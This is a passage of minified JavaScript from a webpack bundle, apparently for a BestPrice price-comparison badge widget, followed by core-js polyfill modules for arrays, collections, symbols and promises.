t,n,a,i,c,s,f,l,p=arguments;return o().wrap((function r(o){while(1)switch(o.prev=o.next){case 0:t=p.length>0&&void 0!==p[0]?p[0]:null;n=p.length>1?p[1]:void 0;a=p.length>2&&void 0!==p[2]?p[2]:null;if(!(window.__bestpriceBadgeIsInitialized&&!(0,_.default)())){o.next=5;break}return o.abrupt("return",false);case 5:window.__bestpriceBadgeIsInitialized=true;n=n||A("badge");a=a||(0,S.default)({minWidth:(n.float,144),selector:"[data-bestprice-badge]"});n.float&&(a.style.position="static");if(!(N()&&n.float)){o.next=12;break}null===(i=a.parentNode)||void 0===i||i.removeChild(a);return o.abrupt("return",{error:"IN_CART_PAGE"});case 12:Promise.all([e.e(8990),e.e(4395)]).then(e.bind(e,64395));t=new(u())(t||n.url||R());o.next=16;return(0,v.default)(t.hostname,{all:false,ratings:!n.float&&!n.small&&I,deals:"lean",uri:t.toString(),src:"badge"});case 16:c=o.sent;if(c){o.next=20;break}null===(s=a.parentNode)||void 0===s||s.removeChild(a);return o.abrupt("return",{error:"NO_BASIC_DATA"});case 20:o.next=22;return Promise.all([e.e(4589),e.e(5338),e.e(4139),e.e(9370),e.e(3249),e.e(9344)]).then(e.bind(e,32826));case 22:f=o.sent;l=f.default;c.assistantInstalled=Boolean(document.documentElement.hasAttribute("data-bpa"));l(c,t,n,a);return o.abrupt("return",true);case 27:case"end":return o.stop()}}),r)})));return function t(){return r.apply(this,arguments)}}();var U=M;(0,B.default)()||(0,_.default)()||M()},16392:function(r,t,e){var n=e(64007);var a,o,i,u;window.ENV={};if(-1!==n(a=window.navigator.userAgent).call(a,"Mobile")){window.ENV.isMobileOrTablet=true;window.navigator.userAgent.match(/(ipad|android(?!mobile safari))/)?window.ENV.isTablet=true:window.ENV.isMobile=true}window.ENV.supports={webp:"undefined"!==typeof window.chrome&&-1===n(o=navigator.userAgent).call(o,"Firefox")&&-1===n(i=navigator.userAgent).call(i,"Edge")&&-1===n(u=navigator.userAgent).call(u,"Opera")};window.touch=window.ENV.isMobileOrTablet;window.__webpack_public_path__bestprice__&&(e.p=window.__webpack_public_path__bestprice__)},37078:function(r,t,e){var n=e(17481);r.exports=n},81718:function(r,t,e){var n=e(2437);r.exports=n},74023:function(r,t,e){var n=e(63306);r.exports=n},78081:function(r,t,e){var n=e(2956);r.exports=n},28977:function(r,t,e){var n=e(84360);r.exports=n},93310:function(r,t,e){var n=e(89771);r.exports=n},36726:function(r,t,e){var n=e(37521);r.exports=n},88650:function(r,t,e){var n=e(8485);r.exports=n},42795:function(r,t,e){var n=e(5926);r.exports=n},21550:function(r,t,e){var n=e(44519);r.exports=n},64615:function(r,t,e){var n=e(36368);r.exports=n},50137:function(r,t,e){var n=e(41288);r.exports=n},1829:function(r,t,e){var n=e(48084);r.exports=n},13752:function(r,t,e){var n=e(29253);r.exports=n},51431:function(r,t,e){var n=e(31208);e(90639);r.exports=n},55665:function(r,t,e){var n=e(14404);r.exports=n},77888:function(r,t,e){e(37632);e(96206);var n=e(87675);r.exports=n.Array.from},17864:function(r,t,e){e(27806);var n=e(87675);r.exports=n.Array.isArray},20540:function(r,t,e){e(99958);var n=e(15296);r.exports=n("Array").concat},57274:function(r,t,e){e(21284);var n=e(15296);r.exports=n("Array").filter},49307:function(r,t,e){e(7765);var n=e(15296);r.exports=n("Array").find},77375:function(r,t,e){e(9177);var n=e(15296);r.exports=n("Array").forEach},85213:function(r,t,e){e(47019);var n=e(15296);r.exports=n("Array").includes},16682:function(r,t,e){e(77640);var n=e(15296);r.exports=n("Array").indexOf},11700:function(r,t,e){e(21306);var n=e(15296);r.exports=n("Array").map},43232:function(r,t,e){e(44966);var n=e(15296);r.exports=n("Array").push},36914:function(r,t,e){e(8132);var n=e(15296);r.exports=n("Array").reduce},81392:function(r,t,e){e(24126);var n=e(15296);r.exports=n("Array").reverse},97452:function(r,t,e){e(69778);var n=e(15296);r.exports=n("Array").slice},17320:function(r,t,e){e(12290);var n=e(15296);r.exports=n("Array").some},700:function(r,t,e){e(52714);var n=e(15296);r.exports=n("Array").sort},134:function(r,t,e){e(60990);var n=e(15296);r.exports=n("Function").bind},69225:function(r,t,e){e(36396);e(37632);var n=e(76399);r.exports=n},31275:function(r,t,e){var n=e(63381);var a=e(134);var o=Function.prototype;r.exports=function(r){var t=r.bind;return r===o||n(o,r)&&t===o.bind?a:t}},97584:function(r,t,e){var n=e(63381);var a=e(20540);var o=Array.prototype;r.exports=function(r){var t=r.concat;return r===o||n(o,r)&&t===o.concat?a:t}},97654:function(r,t,e){var n=e(63381);var a=e(57274);var o=Array.prototype;r.exports=function(r){var t=r.filter;return r===o||n(o,r)&&t===o.filter?a:t}},5775:function(r,t,e){var n=e(63381);var a=e(49307);var o=Array.prototype;r.exports=function(r){var t=r.find;return r===o||n(o,r)&&t===o.find?a:t}},22737:function(r,t,e){var n=e(63381);var a=e(85213);var o=e(79315);var i=Array.prototype;var u=String.prototype;r.exports=function(r){var t=r.includes;if(r===i||n(i,r)&&t===i.includes)return a;if("string"==typeof r||r===u||n(u,r)&&t===u.includes)return o;return t}},52342:function(r,t,e){var n=e(63381);var a=e(16682);var o=Array.prototype;r.exports=function(r){var t=r.indexOf;return r===o||n(o,r)&&t===o.indexOf?a:t}},50016:function(r,t,e){var n=e(63381);var a=e(11700);var o=Array.prototype;r.exports=function(r){var t=r.map;return r===o||n(o,r)&&t===o.map?a:t}},4516:function(r,t,e){var n=e(63381);var a=e(43232);var o=Array.prototype;r.exports=function(r){var t=r.push;return r===o||n(o,r)&&t===o.push?a:t}},57806:function(r,t,e){var n=e(63381);var a=e(36914);var o=Array.prototype;r.exports=function(r){var t=r.reduce;return r===o||n(o,r)&&t===o.reduce?a:t}},58260:function(r,t,e){var n=e(63381);var a=e(81392);var o=Array.prototype;r.exports=function(r){var t=r.reverse;return r===o||n(o,r)&&t===o.reverse?a:t}},61328:function(r,t,e){var n=e(63381);var a=e(97452);var o=Array.prototype;r.exports=function(r){var t=r.slice;return r===o||n(o,r)&&t===o.slice?a:t}},88892:function(r,t,e){var n=e(63381);var a=e(17320);var o=Array.prototype;r.exports=function(r){var t=r.some;return r===o||n(o,r)&&t===o.some?a:t}},94824:function(r,t,e){var n=e(63381);var a=e(700);var o=Array.prototype;r.exports=function(r){var t=r.sort;return r===o||n(o,r)&&t===o.sort?a:t}},80744:function(r,t,e){var n=e(63381);var a=e(74170);var o=String.prototype;r.exports=function(r){var t=r.trim;return"string"==typeof r||r===o||n(o,r)&&t===o.trim?a:t}},54090:function(r,t,e){e(41522);var n=e(87675);var a=e(51981);n.JSON||(n.JSON={stringify:JSON.stringify});r.exports=function r(t,e,o){return a(n.JSON.stringify,null,arguments)}},88789:function(r,t,e){e(36396);e(59445);e(45991);e(37632);var n=e(87675);r.exports=n.Map},5933:function(r,t,e){e(96889);var n=e(87675);r.exports=n.Object.assign},42096:function(r,t,e){e(59252);var n=e(87675);var a=n.Object;r.exports=function r(t,e){return a.create(t,e)}},18825:function(r,t,e){e(48805);var n=e(87675);var a=n.Object;var o=r.exports=function r(t,e,n){return a.defineProperty(t,e,n)};a.defineProperty.sham&&(o.sham=true)},36859:function(r,t,e){e(14999);var n=e(87675);r.exports=n.Object.getPrototypeOf},99768:function(r,t,e){e(69676);var n=e(87675);r.exports=n.Object.keys},33119:function(r,t,e){e(92947);var n=e(87675);r.exports=n.Object.setPrototypeOf},33584:function(r,t,e){e(76839);var n=e(87675);r.exports=n.parseFloat},47007:function(r,t,e){e(31416);var n=e(87675);r.exports=n.parseInt},22650:function(r,t,e){e(91095);e(36396);e(45991);e(79766);e(36331);e(23474);e(84235);e(37632);var n=e(87675);r.exports=n.Promise},94379:function(r,t,e){e(36396);e(45991);e(84707);e(37632);var n=e(87675);r.exports=n.Set},79315:function(r,t,e){e(33991);var n=e(15296);r.exports=n("String").includes},74170:function(r,t,e){e(70614);var n=e(15296);r.exports=n("String").trim},36309:function(r,t,e){e(99958);e(45991);e(87375);e(63128);e(91555);e(30101);e(27100);e(43391);e(32712);e(83714);e(41713);e(69357);e(50047);e(47253);e(2136);e(67193);e(14850);e(66111);e(82259);e(50308);var n=e(87675);r.exports=n.Symbol},16075:function(r,t,e){e(36396);e(45991);e(37632);e(43391);var n=e(1635);r.exports=n.f("iterator")},81796:function(r,t,e){r.exports=e(23222)},35455:function(r,t,e){r.exports=e(51997)},53525:function(r,t,e){r.exports=e(38027)},40313:function(r,t,e){r.exports=e(54831)},67891:function(r,t,e){r.exports=e(53461)},35140:function(r,t,e){r.exports=e(81350)},48988:function(r,t,e){r.exports=e(21758)},55184:function(r,t,e){r.exports=e(26890)},95921:function(r,t,e){r.exports=e(86691)},11004:function(r,t,e){r.exports=e(36258)},81928:function(r,t,e){r.exports=e(84770)},8327:function(r,t,e){var n=e(37078);r.exports=n},44411:function(r,t,e){var n=e(81718);r.exports=n},48376:function(r,t,e){var n=e(74023);r.exports=n},12698:function(r,t,e){var n=e(78081);r.exports=n},23222:function(r,t,e){var n=e(28977);r.exports=n},51997:function(r,t,e){var n=e(93310);r.exports=n},38027:function(r,t,e){var n=e(36726);r.exports=n},54831:function(r,t,e){var n=e(88650);r.exports=n},83060:function(r,t,e){var n=e(42795);r.exports=n},53461:function(r,t,e){var n=e(21550);r.exports=n},81350:function(r,t,e){var n=e(64615);r.exports=n},21758:function(r,t,e){var n=e(50137);r.exports=n},26890:function(r,t,e){var n=e(1829);r.exports=n},86691:function(r,t,e){var n=e(13752);e(54506);e(94478);e(63240);e(46531);r.exports=n},36258:function(r,t,e){var n=e(51431);e(24182);e(39125);e(6423);e(63692);e(62643);e(17269);e(61693);e(96188);e(90220);r.exports=n},84770:function(r,t,e){var n=e(55665);r.exports=n},30182:function(r,t,e){var n=e(12073);var a=e(14003);var o=TypeError;r.exports=function(r){if(n(r))return r;throw o(a(r)+" is not a function")}},65040:function(r,t,e){var n=e(76553);var a=e(14003);var o=TypeError;r.exports=function(r){if(n(r))return r;throw o(a(r)+" is not a constructor")}},8934:function(r,t,e){var n=e(12073);var a=String;var o=TypeError;r.exports=function(r){if("object"==typeof r||n(r))return r;throw o("Can't set "+a(r)+" as a prototype")}},66065:function(r){r.exports=function(){}},30675:function(r,t,e){var n=e(63381);var a=TypeError;r.exports=function(r,t){if(n(t,r))return r;throw a("Incorrect invocation")}},48347:function(r,t,e){var n=e(45774);var a=String;var o=TypeError;r.exports=function(r){if(n(r))return r;throw o(a(r)+" is not an object")}},16784:function(r,t,e){var n=e(97131);r.exports=n((function(){if("function"==typeof ArrayBuffer){var r=new ArrayBuffer(8);Object.isExtensible(r)&&Object.defineProperty(r,"a",{value:8})}}))},31591:function(r,t,e){"use strict";var n=e(82217).forEach;var a=e(90538);var o=a("forEach");r.exports=o?[].forEach:function r(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},36864:function(r,t,e){"use strict";var n=e(52116);var a=e(13057);var o=e(55809);var i=e(12843);var u=e(35669);var v=e(76553);var c=e(40954);var s=e(58724);var f=e(97013);var l=e(76399);var p=Array;r.exports=function r(t){var e=o(t);var d=v(this);var h=arguments.length;var m=h>1?arguments[1]:void 0;var g=void 0!==m;g&&(m=n(m,h>2?arguments[2]:void 0));var y=l(e);var x=0;var w,b,A,S,E,O;if(!y||this===p&&u(y)){w=c(e);b=d?new this(w):p(w);for(;w>x;x++){O=g?m(e[x],x):e[x];s(b,x,O)}}else{S=f(e,y);E=S.next;b=d?new this:[];for(;!(A=a(E,S)).done;x++){O=g?i(S,m,[A.value,x],true):A.value;s(b,x,O)}}b.length=x;return b}},44581:function(r,t,e){var n=e(69441);var a=e(28630);var o=e(40954);var i=function(r){return function(t,e,i){var u=n(t);var v=o(u);var c=a(i,v);var s;if(r&&e!=e)while(v>c){s=u[c++];if(s!=s)return true}else for(;v>c;c++)if((r||c in u)&&u[c]===e)return r||c||0;return!r&&-1}};r.exports={includes:i(true),indexOf:i(false)}},82217:function(r,t,e){var n=e(52116);var a=e(49036);var o=e(16731);var i=e(55809);var u=e(40954);var v=e(6601);var c=a([].push);var s=function(r){var t=1==r;var e=2==r;var a=3==r;var s=4==r;var f=6==r;var l=7==r;var p=5==r||f;return function(d,h,m,g){var y=i(d);var x=o(y);var w=n(h,m);var b=u(x);var A=0;var S=g||v;var E=t?S(d,b):e||l?S(d,0):void 0;var O,k;for(;b>A;A++)if(p||A in x){O=x[A];k=w(O,A,y);if(r)if(t)E[A]=k;else if(k)switch(r){case 3:return true;case 5:return O;case 6:return A;case 2:c(E,O)}else switch(r){case 4:return false;case 7:c(E,O)}}return f?-1:a||s?s:E}};r.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6),filterReject:s(7)}},91225:function(r,t,e){var n=e(97131);var a=e(26615);var o=e(16312);var i=a("species");r.exports=function(r){return o>=51||!n((function(){var t=[];var e=t.constructor={};e[i]=function(){return{foo:1}};return 1!==t[r](Boolean).foo}))}},90538:function(r,t,e){"use strict";var n=e(97131);r.exports=function(r,t){var e=[][r];return!!e&&n((function(){e.call(null,t||function(){return 1},1)}))}},20266:function(r,t,e){var n=e(30182);var a=e(55809);var o=e(16731);var i=e(40954);var u=TypeError;var v=function(r){return function(t,e,v,c){n(e);var s=a(t);var f=o(s);var l=i(s);var p=r?l-1:0;var d=r?-1:1;if(v<2)while(true){if(p in f){c=f[p];p+=d;break}p+=d;if(r?p<0:l<=p)throw u("Reduce of empty array with no initial value")}for(;r?p>=0:l>p;p+=d)p in f&&(c=e(c,f[p],p,s));return c}};r.exports={left:v(false),right:v(true)}},76219:function(r,t,e){"use strict";var n=e(85560);var a=e(61972);var o=TypeError;var i=Object.getOwnPropertyDescriptor;var u=n&&!function(){if(void 0!==this)return true;try{Object.defineProperty([],"length",{writable:false}).length=1}catch(r){return r instanceof TypeError}}();r.exports=u?function(r,t){if(a(r)&&!i(r,"length").writable)throw o("Cannot set read only .length");return r.length=t}:function(r,t){return r.length=t}},98067:function(r,t,e){var n=e(28630);var a=e(40954);var o=e(58724);var i=Array;var u=Math.max;r.exports=function(r,t,e){var v=a(r);var c=n(t,v);var s=n(void 0===e?v:e,v);var f=i(u(s-c,0));for(var l=0;c<s;c++,l++)o(f,l,r[c]);f.length=l;return f}},20820:function(r,t,e){var n=e(49036);r.exports=n([].slice)},22916:function(r,t,e){var n=e(98067);var a=Math.floor;var o=function(r,t){var e=r.length;var v=a(e/2);return e<8?i(r,t):u(r,o(n(r,0,v),t),o(n(r,v),t),t)};var i=function(r,t){var e=r.length;var n=1;var a,o;while(n<e){o=n;a=r[n];while(o&&t(r[o-1],a)>0)r[o]=r[--o];o!==n++&&(r[o]=a)}return r};var u=function(r,t,e,n){var a=t.length;var o=e.length;var i=0;var u=0;while(i<a||u<o)r[i+u]=i<a&&u<o?n(t[i],e[u])<=0?t[i++]:e[u++]:i<a?t[i++]:e[u++];return r};r.exports=o},89077:function(r,t,e){var n=e(61972);var a=e(76553);var o=e(45774);var i=e(26615);var u=i("species");var v=Array;r.exports=function(r){var t;if(n(r)){t=r.constructor;if(a(t)&&(t===v||n(t.prototype)))t=void 0;else if(o(t)){t=t[u];null===t&&(t=void 0)}}return void 0===t?v:t}},6601:function(r,t,e){var n=e(89077);r.exports=function(r,t){return new(n(r))(0===t?0:t)}},12843:function(r,t,e){var n=e(48347);var a=e(77959);r.exports=function(r,t,e,o){try{return o?t(n(e)[0],e[1]):t(e)}catch(t){a(r,"throw",t)}}},98224:function(r,t,e){var n=e(26615);var a=n("iterator");var o=false;try{var i=0;var u={next:function(){return{done:!!i++}},return:function(){o=true}};u[a]=function(){return this};Array.from(u,(function(){throw 2}))}catch(r){}r.exports=function(r,t){if(!t&&!o)return false;var e=false;try{var n={};n[a]=function(){return{next:function(){return{done:e=true}}}};r(n)}catch(r){}return e}},20244:function(r,t,e){var n=e(49036);var a=n({}.toString);var o=n("".slice);r.exports=function(r){return o(a(r),8,-1)}},5663:function(r,t,e){var n=e(57104);var a=e(12073);var o=e(20244);var i=e(26615);var u=i("toStringTag");var v=Object;var c="Arguments"==o(function(){return arguments}());var s=function(r,t){try{return r[t]}catch(r){}};r.exports=n?o:function(r){var t,e,n;return void 0===r?"Undefined":null===r?"Null":"string"==typeof(e=s(t=v(r),u))?e:c?o(t):"Object"==(n=o(t))&&a(t.callee)?"Arguments":n}},84502:function(r,t,e){"use strict";var n=e(83628);var a=e(53614);var o=e(71011);var i=e(52116);var u=e(30675);var v=e(66153);var c=e(69384);var s=e(46188);var f=e(40789);var l=e(9413);var p=e(85560);var d=e(34191).fastKey;var h=e(29257);var m=h.set;var g=h.getterFor;r.exports={getConstructor:function(r,t,e,s){var f=r((function(r,a){u(r,l);m(r,{type:t,index:n(null),first:void 0,last:void 0,size:0});p||(r.size=0);v(a)||c(a,r[s],{that:r,AS_ENTRIES:e})}));var l=f.prototype;var h=g(t);var y=function(r,t,e){var n=h(r);var a=x(r,t);var o,i;if(a)a.value=e;else{n.last=a={index:i=d(t,true),key:t,value:e,previous:o=n.last,next:void 0,removed:false};n.first||(n.first=a);o&&(o.next=a);p?n.size++:r.size++;"F"!==i&&(n.index[i]=a)}return r};var x=function(r,t){var e=h(r);var n=d(t);var a;if("F"!==n)return e.index[n];for(a=e.first;a;a=a.next)if(a.key==t)return a};o(l,{clear:function r(){var t=this;var e=h(t);var n=e.index;var a=e.first;while(a){a.removed=true;a.previous&&(a.previous=a.previous.next=void 0);delete n[a.index];a=a.next}e.first=e.last=void 0;p?e.size=0:t.size=0},delete:function(r){var t=this;var e=h(t);var n=x(t,r);if(n){var a=n.next;var o=n.previous;delete e.index[n.index];n.removed=true;o&&(o.next=a);a&&(a.previous=o);e.first==n&&(e.first=a);e.last==n&&(e.last=o);p?e.size--:t.size--}return!!n},forEach:function r(t){var e=h(this);var n=i(t,arguments.length>1?arguments[1]:void 0);var a;while(a=a?a.next:e.first){n(a.value,a.key,this);while(a&&a.removed)a=a.previous}},has:function r(t){return!!x(this,t)}});o(l,e?{get:function r(t){var e=x(this,t);return e&&e.value},set:function r(t,e){return y(this,0===t?0:t,e)}}:{add:function r(t){return y(this,t=0===t?0:t,t)}});p&&a(l,"size",{configurable:true,get:function(){return h(this).size}});return f},setStrong:function(r,t,e){var n=t+" Iterator";var a=g(t);var o=g(n);s(r,t,(function(r,t){m(this,{type:n,target:r,state:a(r),kind:t,last:void 0})}),(function(){var r=o(this);var t=r.kind;var e=r.last;while(e&&e.removed)e=e.previous;if(!r.target||!(r.last=e=e?e.next:r.state.first)){r.target=void 0;return f(void 0,true)}if("keys"==t)return f(e.key,false);if("values"==t)return f(e.value,false);return f([e.key,e.value],false)}),e?"entries":"values",!e,true);l(t)}}},78816:function(r,t,e){"use strict";var n=e(61938);var a=e(35391);var o=e(34191);var i=e(97131);var u=e(98471);var v=e(69384);var c=e(30675);var s=e(12073);var f=e(45774);var l=e(5051);var p=e(56381).f;var d=e(82217).forEach;var h=e(85560);var m=e(29257);var g=m.set;var y=m.getterFor;r.exports=function(r,t,e){var m=-1!==r.indexOf("Map");var x=-1!==r.indexOf("Weak");var w=m?"set":"add";var b=a[r];var A=b&&b.prototype;var S={};var E;if(h&&s(b)&&(x||A.forEach&&!i((function(){(new b).entries().next()})))){E=t((function(t,e){g(c(t,O),{type:r,collection:new b});void 0!=e&&v(e,t[w],{that:t,AS_ENTRIES:m})}));var O=E.prototype;var k=y(r);d(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(r){var t="add"==r||"set"==r;!(r in A)||x&&"clear"==r||u(O,r,(function(e,n){var a=k(this).collection;if(!t&&x&&!f(e))return"get"==r&&void 0;var o=a[r](0===e?0:e,n);return t?this:o}))}));x||p(O,"size",{configurable:true,get:function(){return k(this).collection.size}})}else{E=e.getConstructor(t,r,m,w);o.enable()}l(E,r,false,true);S[r]=E;n({global:true,forced:true},S);x||e.setStrong(E,r,m);return E}},12144:function(r,t,e){var n=e(14373);var a=e(68195);var o=e(45687);var i=e(56381);r.exports=function(r,t,e){var u=a(t);var v=i.f;var c=o.f;for(var s=0;s<u.length;s++){var f=u[s];n(r,f)||e&&n(e,f)||v(r,f,c(t,f))}}},57288:function(r,t,e){var n=e(26615);var a=n("match");r.exports=function(r){var t=/./;try{"/./"[r](t)}catch(e){try{t[a]=false;return"/./"[r](t)}catch(r){}}return false}},67007:function(r,t,e){var n=e(97131);r.exports=!n((function(){function r(){}r.prototype.constructor=null;return Object.getPrototypeOf(new r)!==r.prototype}))},40789:function(r){r.exports=function(r,t){return{value:r,done:t}}},98471:function(r,t,e){var n=e(85560);var a=e(56381);var o=e(63768);r.exports=n?function(r,t,e){return a.f(r,t,o(1,e))}:function(r,t,e){r[t]=e;return r}},63768:function(r){r.exports=function(r,t){return{enumerable:!(1&r),configurable:!(2&r),writable:!(4&r),value:t}}},58724:function(r,t,e){"use strict";var n=e(75141);var a=e(56381);var o=e(63768);r.exports=function(r,t,e){var i=n(t);i in r?a.f(r,i,o(0,e)):r[i]=e}},53614:function(r,t,e){var n=e(56381);r.exports=function(r,name,t){return n.f(r,name,t)}},60492:function(r,t,e){var n=e(98471);r.exports=function(r,t,e,a){a&&a.enumerable?r[t]=e:n(r,t,e);return r}},71011:function(r,t,e){var n=e(60492);r.exports=function(r,t,e){for(var a in t)e&&e.unsafe&&r[a]?r[a]=t[a]:n(r,a,t[a],e);return r}},40909:function(r,t,e){var n=e(35391);var a=Object.defineProperty;r.exports=function(r,t){try{a(n,r,{value:t,configurable:true,writable:true})}catch(e){n[r]=t}return t}},42850:function(r,t,e){"use strict";var n=e(14003);var a=TypeError;r.exports=function(r,t){if(!delete r[t])throw a("Cannot delete property "+n(t)+" of "+n(r))}},85560:function(r,t,e){var n=e(97131);r.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},7023:function(r){var t="object"==typeof document&&document.all;var e="undefined"==typeof t&&void 0!==t;r.exports={all:t,IS_HTMLDDA:e}},46171:function(r,t,e){var n=e(35391);var a=e(45774);var o=n.document;var i=a(o)&&a(o.createElement);r.exports=function(r){return i?o.createElement(r):{}}},96929:function(r){var t=TypeError;var e=9007199254740991;r.exports=function(r){if(r>e)throw t("Maximum allowed index exceeded");return r}},14740:function(r){r.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},80166:function(r,t,e){var n=e(84084);var a=n.match(/firefox\/(\d+)/i);r.exports=!!a&&+a[1]},33846:function(r,t,e){var n=e(9360);var a=e(77244);r.exports=!n&&!a&&"object"==typeof window&&"object"==typeof document},57327:function(r){r.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},9360:function(r){r.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},31054:function(r,t,e){var n=e(84084);r.exports=/MSIE|Trident/.test(n)},46304:function(r,t,e){var n=e(84084);r.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},57603:function(r,t,e){var n=e(84084);r.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},77244:function(r,t,e){var n=e(20244);r.exports="undefined"!=typeof process&&"process"==n(process)},78689:function(r,t,e){var n=e(84084);r.exports=/web0s(?!.*chrome)/i.test(n)},84084:function(r){r.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},16312:function(r,t,e){var n=e(35391);var a=e(84084);var o=n.process;var i=n.Deno;var u=o&&o.versions||i&&i.version;var v=u&&u.v8;var c,s;if(v){c=v.split(".");s=c[0]>0&&c[0]<4?1:+(c[0]+c[1])}if(!s&&a){c=a.match(/Edge\/(\d+)/);if(!c||c[1]>=74){c=a.match(/Chrome\/(\d+)/);c&&(s=+c[1])}}r.exports=s},26532:function(r,t,e){var n=e(84084);var a=n.match(/AppleWebKit\/(\d+)\./);r.exports=!!a&&+a[1]},15296:function(r,t,e){var n=e(87675);r.exports=function(r){return n[r+"Prototype"]}},347:function(r){r.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},87205:function(r,t,e){var n=e(49036);var a=Error;var o=n("".replace);var i=function(r){return String(a(r).stack)}("zxcasd");var u=/\n\s*at [^:]*:[^\n]*/;var v=u.test(i);r.exports=function(r,t){if(v&&"string"==typeof r&&!a.prepareStackTrace)while(t--)r=o(r,u,"");return r}},70927:function(r,t,e){var n=e(98471);var a=e(87205);var o=e(81527);var i=Error.captureStackTrace;r.exports=function(r,t,e,u){o&&(i?i(r,t):n(r,"stack",a(e,u)))}},81527:function(r,t,e){var n=e(97131);var a=e(63768);r.exports=!n((function(){var r=Error("a");if(!("stack"in r))return true;Object.defineProperty(r,"stack",a(1,7));return 7!==r.stack}))},61938:function(r,t,e){"use strict";var n=e(35391);var a=e(51981);var o=e(49e3);var i=e(12073);var u=e(45687).f;var v=e(33488);var c=e(87675);var s=e(52116);var f=e(98471);var l=e(14373);var p=function(r){var t=function(e,n,o){if(this instanceof t){switch(arguments.length){case 0:return new r;case 1:return new r(e);case 2:return new r(e,n)}return new r(e,n,o)}return a(r,this,arguments)};t.prototype=r.prototype;return t};r.exports=function(r,t){var e=r.target;var a=r.global;var d=r.stat;var h=r.proto;var m=a?n:d?n[e]:(n[e]||{}).prototype;var g=a?c:c[e]||f(c,e,{})[e];var y=g.prototype;var x,w,b;var A,S,E,O,k,C;for(A in t){x=v(a?A:e+(d?".":"#")+A,r.forced);w=!x&&m&&l(m,A);E=g[A];if(w)if(r.dontCallGetSet){C=u(m,A);O=C&&C.value}else O=m[A];S=w&&O?O:t[A];if(w&&typeof E==typeof S)continue;k=r.bind&&w?s(S,n):r.wrap&&w?p(S):h&&i(S)?o(S):S;(r.sham||S&&S.sham||E&&E.sham)&&f(k,"sham",true);f(g,A,k);if(h){b=e+"Prototype";l(c,b)||f(c,b,{});f(c[b],A,S);r.real&&y&&(x||!y[A])&&f(y,A,S)}}}},97131:function(r){r.exports=function(r){try{return!!r()}catch(r){return true}}},73764:function(r,t,e){var n=e(97131);r.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},51981:function(r,t,e){var n=e(35164);var a=Function.prototype;var o=a.apply;var i=a.call;r.exports="object"==typeof Reflect&&Reflect.apply||(n?i.bind(o):function(){return i.apply(o,arguments)})},52116:function(r,t,e){var n=e(49e3);var a=e(30182);var o=e(35164);var i=n(n.bind);r.exports=function(r,t){a(r);return void 0===t?r:o?i(r,t):function(){return r.apply(t,arguments)}}},35164:function(r,t,e){var n=e(97131);r.exports=!n((function(){var r=function(){}.bind();return"function"!=typeof r||r.hasOwnProperty("prototype")}))},32026:function(r,t,e){"use strict";var n=e(49036);var a=e(30182);var o=e(45774);var i=e(14373);var u=e(20820);var v=e(35164);var c=Function;var s=n([].concat);var f=n([].join);var l={};var p=function(r,t,e){if(!i(l,t)){for(var n=[],a=0;a<t;a++)n[a]="a["+a+"]";l[t]=c("C,a","return new C("+f(n,",")+")")}return l[t](r,e)};r.exports=v?c.bind:function r(t){var e=a(this);var n=e.prototype;var i=u(arguments,1);var v=function r(){var n=s(i,u(arguments));return this instanceof v?p(e,n.length,n):e.apply(t,n)};o(n)&&(v.prototype=n);return v}},13057:function(r,t,e){var n=e(35164);var a=Function.prototype.call;r.exports=n?a.bind(a):function(){return a.apply(a,arguments)}},14970:function(r,t,e){var n=e(85560);var a=e(14373);var o=Function.prototype;var i=n&&Object.getOwnPropertyDescriptor;var u=a(o,"name");var v=u&&"something"===function r(){}.name;var c=u&&(!n||n&&i(o,"name").configurable);r.exports={EXISTS:u,PROPER:v,CONFIGURABLE:c}},97006:function(r,t,e){var n=e(49036);var a=e(30182);r.exports=function(r,t,e){try{return n(a(Object.getOwnPropertyDescriptor(r,t)[e]))}catch(r){}}},49e3:function(r,t,e){var n=e(20244);var a=e(49036);r.exports=function(r){if("Function"===n(r))return a(r)}},49036:function(r,t,e){var n=e(35164);var a=Function.prototype;var o=a.call;var i=n&&a.bind.bind(o,o);r.exports=n?i:function(r){return function(){return o.apply(r,arguments)}}},47827:function(r,t,e){var n=e(87675);var a=e(35391);var o=e(12073);var i=function(r){return o(r)?r:void 0};r.exports=function(r,t){return arguments.length<2?i(n[r])||i(a[r]):n[r]&&n[r][t]||a[r]&&a[r][t]}},76399:function(r,t,e){var n=e(5663);var a=e(43514);var o=e(66153);var i=e(41113);var u=e(26615);var v=u("iterator");r.exports=function(r){if(!o(r))return a(r,v)||a(r,"@@iterator")||i[n(r)]}},97013:function(r,t,e){var n=e(13057);var a=e(30182);var o=e(48347);var i=e(14003);var u=e(76399);var v=TypeError;r.exports=function(r,t){var e=arguments.length<2?u(r):t;if(a(e))return o(n(e,r));throw v(i(r)+" is not iterable")}},77873:function(r,t,e){var n=e(49036);var a=e(61972);var o=e(12073);var i=e(20244);var u=e(37803);var v=n([].push);r.exports=function(r){if(o(r))return r;if(!a(r))return;var t=r.length;var e=[];for(var n=0;n<t;n++){var c=r[n];"string"==typeof c?v(e,c):"number"!=typeof c&&"Number"!=i(c)&&"String"!=i(c)||v(e,u(c))}var s=e.length;var f=true;return function(r,t){if(f){f=false;return t}if(a(this))return t;for(var n=0;n<s;n++)if(e[n]===r)return t}}},43514:function(r,t,e){var n=e(30182);var a=e(66153);r.exports=function(r,t){var e=r[t];return a(e)?void 